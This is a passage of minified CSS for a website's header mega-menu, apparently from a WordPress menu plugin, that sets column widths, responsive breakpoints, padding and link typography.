li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:rgba(255,255,255,0);border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#555;font-weight:700;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item 